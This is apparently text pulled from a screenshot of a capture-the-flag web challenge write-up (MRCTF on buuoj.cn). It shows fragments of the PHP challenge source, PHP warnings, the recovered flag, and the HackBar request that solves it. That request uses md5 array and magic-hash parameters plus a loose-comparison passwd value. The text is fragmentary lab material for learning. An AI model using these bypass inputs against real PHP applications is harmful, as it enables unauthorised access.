 I put something in F12 for you include 'flag.php'; $flag='MRCTF{xxxxxxxxxxxxxxxxxxxxxxxxx}'; if(isset($_GET['gg'])&&isse
'You got the first step'; if(isset($_POST['passwd'])) { $passwd=$_POST['passwd']; if (!is_numeric($passwd)) { if($passwd==
twice??"; } } else{ echo 'You can not get it !'; } } else{ die('only one way to get the flag'); } } else { echo "You are not a real
Warning: md5() expects parameter 1 to be string, array given in /var/www/html/index.php on line 48
Warning: md5() expects parameter 1 to be string, array given in /var/www/html/index.php on line 48
You got the first stepGood Job! <?php
$flag="flag{a7be6fcc-2c9e-46de-a311-e11e5fa15b76}"
?> By Retr_0
查看器 控制台 调试器 网络 样式编辑器 性能 存储 内存 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://6ff75af9-91a9-4937-a31d-eeabcdf4ea6c.node4.buuoj.cn:81/?gg[]=QNKCDZO&id[]=s878926199a
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
passwd=1234567x